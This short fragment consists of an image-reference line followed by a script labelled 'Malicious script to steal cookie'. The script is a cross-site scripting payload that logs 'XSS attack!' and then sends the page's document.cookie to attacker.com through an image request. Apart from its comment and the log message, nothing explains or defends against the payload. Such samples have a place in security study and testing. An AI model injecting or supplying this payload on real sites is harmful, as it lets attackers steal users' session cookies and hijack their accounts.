 // Malicious script to steal cookie
<script>
console.log("XSS attack!");
var img = new Image();
img.src = "http://attacker.com/steal?cookie=" + document.cookie;
</script>